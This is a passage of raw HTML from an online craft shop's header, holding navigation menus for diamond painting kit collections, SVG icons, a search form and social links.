                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
